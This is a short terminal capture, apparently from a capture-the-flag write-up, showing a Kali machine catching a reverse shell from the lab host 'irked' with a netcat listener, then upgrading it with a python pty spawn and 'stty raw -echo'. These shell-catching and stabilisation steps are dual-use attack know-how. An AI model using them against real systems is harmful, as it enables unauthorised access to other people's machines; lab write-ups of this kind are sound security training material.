 ┌──(root💀kali)-[/home/kali]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.117] 60586
python -c 'import pty; pty.spawn("/bin/bash")'
ircd@irked:~/Unreal3.2$ ^Z
[1]+  Stopped                 nc -nlvp 4444
┌──(root💀kali)-[/home/kali]
└─# stty raw -echo
┌──(root💀kali)-[/home/kali]
nc -nlvp 4444
whoami
ircd
ircd@irked:~/Unreal3.2$